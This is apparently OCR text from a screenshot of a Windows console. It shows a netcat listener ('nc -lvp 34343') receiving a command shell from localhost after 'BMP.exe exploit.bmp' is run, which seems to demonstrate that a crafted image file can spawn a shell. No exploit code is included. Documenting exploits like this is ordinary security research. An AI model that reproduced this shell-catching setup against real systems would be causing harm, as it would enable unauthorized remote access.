 C:₩Windows₩system32₩cmd.exe - nc  -lvp 34343
E:₩nc111nt>nc -lvp 34343
listening on [any] 34343 ...
connect to [127.0.0.1] from yunjong-PC [127.0.0.1] 49228
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
E:₩>
C:₩Windows₩system32₩cmd.exe
C:₩Windows₩system32₩cmd.exe
E:₩>
E:₩>BMP.exe exploit.bmp
E:₩>